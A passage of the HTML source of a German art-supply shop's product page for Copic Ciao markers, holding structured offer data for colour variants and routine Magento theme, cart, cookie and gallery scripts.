                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/3\/y35.jpg"
            },
            {
                "@type": "Offer",
                "name": "Y38 Honey",
                "price": 4.35,
                "sku": "10165",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/3\/y38.jpg"
            },
            {
                "@type": "Offer",
                "name": "YG00 Mimosa Yellow",
                "price": 4.35,
                "sku": "10166",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/g\/yg00.jpg"
            },
            {
                "@type": "Offer",
                "name": "YG03 Yellow Green",
                "price": 4.35,
                "sku": "10167",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/g\/yg03.jpg"
            },
            {
                "@type": "Offer",
                "name": "YG06 Yellowish Green",
                "price": 4.35,
                "sku": "10168",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/g\/yg06.jpg"
            },
            {
                "@type": "Offer",
                "name": "YG09 Lettuce Green",
                "price": 4.35,
                "sku": "10169",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/g\/yg09.jpg"
            },
            {
                "@type": "Offer",
                "name": "YG11 Mignonette",
                "price": 4.35,
                "sku": "10170",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/g\/yg11.jpg"
            },
            {
                "@type": "Offer",
                "name": "YG17 Grass Green ",
                "price": 4.35,
                "sku": "10171",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/g\/yg17.jpg"
            },
            {
                "@type": "Offer",
                "name": "YG23 New Leaf",
                "price": 4.35,
                "sku": "10172",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/g\/yg23.jpg"
            },
            {
                "@type": "Offer",
                "name": "YG41 Pale Green",
                "price": 4.35,
                "sku": "10173",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/g\/yg41.jpg"
            },
            {
                "@type": "Offer",
                "name": "YG63 Pea Green",
                "price": 4.35,
                "sku": "10174",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/g\/yg63.jpg"
            },
            {
                "@type": "Offer",
                "name": "YG67 Moss",
                "price": 4.35,
                "sku": "10175",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/g\/yg67.jpg"
            },
            {
                "@type": "Offer",
                "name": "YG91 Putty",
                "price": 4.35,
                "sku": "10176",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/g\/yg91.jpg"
            },
            {
                "@type": "Offer",
                "name": "YG95 Pale Olive",
                "price": 4.35,
                "sku": "10177",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/g\/yg95.jpg"
            },
            {
                "@type": "Offer",
                "name": "YR000 Silk",
                "price": 4.35,
                "sku": "10178",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/r\/yr000.jpg"
            },
            {
                "@type": "Offer",
                "name": "YR00 Powder Pink",
                "price": 4.35,
                "sku": "10179",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/r\/yr00.jpg"
            },
            {
                "@type": "Offer",
                "name": "YR02 Light Orange",
                "price": 4.35,
                "sku": "10180",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/r\/yr02.jpg"
            },
            {
                "@type": "Offer",
                "name": "YR04 Chrome Orange",
                "price": 4.35,
                "sku": "10181",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/r\/yr04.jpg"
            },
            {
                "@type": "Offer",
                "name": "YR07 Cadmium Orange",
                "price": 4.35,
                "sku": "10182",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/r\/yr07.jpg"
            },
            {
                "@type": "Offer",
                "name": "YR15 Pumpkin Yellow",
                "price": 4.35,
                "sku": "10183",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/r\/yr15.jpg"
            },
            {
                "@type": "Offer",
                "name": "YR16 Apricot",
                "price": 4.35,
                "sku": "10184",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/r\/yr16.jpg"
            },
            {
                "@type": "Offer",
                "name": "YR20 Yellowish Shade",
                "price": 4.35,
                "sku": "10185",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/r\/yr20.jpg"
            },
            {
                "@type": "Offer",
                "name": "YR23 Yellow Ochre",
                "price": 4.35,
                "sku": "10186",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/r\/yr23.jpg"
            },
            {
                "@type": "Offer",
                "name": "YR31 Light Reddish Yellow",
                "price": 4.35,
                "sku": "10187",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/r\/yr31.png"
            },
            {
                "@type": "Offer",
                "name": "YR61 Spring Orange",
                "price": 4.35,
                "sku": "10188",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/r\/yr61.jpg"
            },
            {
                "@type": "Offer",
                "name": "YR68 Orange ",
                "price": 4.35,
                "sku": "10189",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/r\/yr68.jpg"
            },
            {
                "@type": "Offer",
                "name": "W0 Warm Gray No. 0",
                "price": 4.35,
                "sku": "10190",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/w\/0\/w0.jpg"
            },
            {
                "@type": "Offer",
                "name": "W1 Warm Gray No. 1",
                "price": 4.35,
                "sku": "10192",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/w\/1\/w1.jpg"
            },
            {
                "@type": "Offer",
                "name": "W2 Warm Gray No. 2",
                "price": 4.35,
                "sku": "10193",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/w\/2\/w2.jpg"
            },
            {
                "@type": "Offer",
                "name": "W3 Warm Gray No. 3",
                "price": 4.35,
                "sku": "10194",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/w\/3\/w3.jpg"
            },
            {
                "@type": "Offer",
                "name": "W5 Warm Gray No. 5",
                "price": 4.35,
                "sku": "10195",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/w\/5\/w5.jpg"
            },
            {
                "@type": "Offer",
                "name": "W7 Warm Gray No. 7",
                "price": 4.35,
                "sku": "10196",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/w\/7\/w7.jpg"
            },
            {
                "@type": "Offer",
                "name": "R46 Strong Red",
                "price": 4.35,
                "sku": "10015-R46",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/productno_selection"
            }
        ],
        "priceValidUntil": "2026-01-23"
    },
    "mpn": "10015",
    "brand": {
        "@type": "Brand",
        "name": "Brand"
    }
}</script><script type="text/javascript">
    var redirect_cart = false;
        var porto_config = {
        paths: {
            'parallax': 'js/jquery.parallax.min',
            'owlcarousel': 'owl.carousel/owl.carousel',
            'floatelement': 'js/jquery.floatelement'
        },
        shim: {
            'owlcarousel': {
                deps: ['jquery']
            },
            'owlcarousel_thumbs': {
                deps: ['jquery','owlcarousel']
            },
            'floatelement': {
                deps: ['jquery']
            }
        }
    };

    require.config(porto_config);
</script><script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
                var scrolled = false;
        $(window).scroll(function(){
            if($(window).width()>=992){
                if(160<$(window).scrollTop() && !scrolled){
                    $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        $('.page-header .navigation').append(minicart);

                                                var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                        $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.der-kuenstlershop.de/media/porto/sticky_logo/default/derkuenstlershop_logo_sticky.png");
                                                        }
                if(160>=$(window).scrollTop() && scrolled){
                    $('.page-header.sticky-header').css("height",'auto');
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                        var minicart;
                        minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                                $('.page-header .navigation > .sticky-logo').remove();
                                            }
                }
            }
            if($('body').hasClass('mobile-sticky')) {
                if($(window).width()<=991){
                    if(130<$(window).scrollTop() && !scrolled){
                        $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                        $('.page-header').addClass("sticky-header");
                        scrolled = true;
                    }
                    if(130>=$(window).scrollTop() && scrolled){
                        $('.page-header.sticky-header').css("height",'auto');
                        $('.page-header').removeClass("sticky-header");
                        scrolled = false;
                    }
                }
            }
        });
        $(window).resize(function(){
            var b_w = $(window).width();
            if(b_w <= 991){
                if($('.page-header .navigation .minicart-wrapper').length > 0) {
                    var minicart;
                    minicart = $('.page-header .navigation .minicart-wrapper').detach();
                    $('.minicart-place').after(minicart);
                    $('.minicart-place').remove();
                    $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                }
            }
        });
            });
</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(window).on('load',function(){
        var p_scrolled = false;
        var offset = $('.product.detailed').length > 0 ? $('.product.detailed').offset().top : '0';
        $(window).scroll(function(){
            if(offset < $(window).scrollTop() && !p_scrolled){
                p_scrolled = true;
                $('.product-info-main .product-info-price > *').each(function(){
                    $(this).parent().append($(this).clone());
                    var tmp = $(this).detach();
                    $('.sticky-product .product-info-price').append(tmp);
                });
                $(".sticky-product").removeClass("hide");
                $("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified",function(){
                    $("#product-addtocart-button-clone").html($(this).html());
                    $("#product-addtocart-button-clone").attr("class",$(this).attr("class"));
                });
            }
            if(offset >= $(window).scrollTop() && p_scrolled){
                p_scrolled = false;
                $('.product-info-main .product-info-price > *').remove();
                $('.sticky-product .product-info-price > *').each(function(){
                    var tmp = $(this).detach();
                    $('.product-info-main .product-info-price').append(tmp);
                });
                $(".sticky-product").addClass("hide");
            }
        });
        $("#product-addtocart-button-clone").click(function(){
            $("#product-addtocart-button").trigger("click");
        });
    });
});
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.der\u002Dkuenstlershop.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.der-kuenstlershop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.der-kuenstlershop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.der-kuenstlershop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.der-kuenstlershop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.der-kuenstlershop.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2"],"customerLoginUrl":"https:\/\/www.der-kuenstlershop.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUvY29waWMtY2lhby1laW56ZWxtYXJrZXIuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.der-kuenstlershop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768601936}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/images/loader-1.gif"
        }
    }
    </script><script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu(); 
    });
</script><script type="text/javascript">

  var menus = document.querySelectorAll('div.level0.submenu');
  for(menu of menus){
    var ul = menu.querySelector('ul.subchildmenu.columns4');
    if(ul){
      ul.classList.remove('columns4');
      ul.classList.add('columns6');
    }
  }

</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.der-kuenstlershop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.der-kuenstlershop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.der-kuenstlershop.de\/","customerLoginUrl":"https:\/\/www.der-kuenstlershop.de\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.der-kuenstlershop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.der-kuenstlershop.de\/page_cache\/block\/render\/id\/344\/","handles":["default","catalog_product_view","catalog_product_view_id_344","catalog_product_view_sku_10015","catalog_product_view_type_configurable","blog_css","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/copic-ciao-einzelmarker.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script><script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/25d471e025fecc9ae0c8f8513ff1f8c9\/c\/i\/ciao.jpg","img":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/0849d34c150e89d27b5b7a380767795e\/c\/i\/ciao.jpg","full":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/2b0d5f5f292a8f9d43a552a6beeed765\/c\/i\/ciao.jpg","caption":"Copic Ciao Marker","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/25d471e025fecc9ae0c8f8513ff1f8c9\/c\/i\/ciao_big.jpg","img":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/0849d34c150e89d27b5b7a380767795e\/c\/i\/ciao_big.jpg","full":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/2b0d5f5f292a8f9d43a552a6beeed765\/c\/i\/ciao_big.jpg","caption":"Copic Ciao Marker","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script><script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
